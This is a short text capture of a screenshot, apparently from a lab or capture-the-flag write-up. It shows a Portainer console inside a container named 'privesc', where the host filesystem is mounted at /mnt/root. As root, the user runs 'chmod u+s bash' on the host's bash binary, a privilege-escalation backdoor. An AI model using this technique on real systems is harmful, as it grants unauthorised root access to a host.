 192.168.111.41:9000/#!/2/docker/containers/fce2e62fbd8727c7c415255b209c4c33e07790fb97eee62fca84056ae7e1bcf5/exec
Containers > privesc > Console
Container console
>_ Execute
Exec into container as default user using command bash Disconnect
root@fce2e62fbd87:/mnt/root# ls
bin boot dev docker etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv sys tmp usr
root@fce2e62fbd87:/mnt/root# cd bin
root@fce2e62fbd87:/mnt/root/bin# chmod u+s bash
root@fce2e62fbd87:/mnt/root/bin#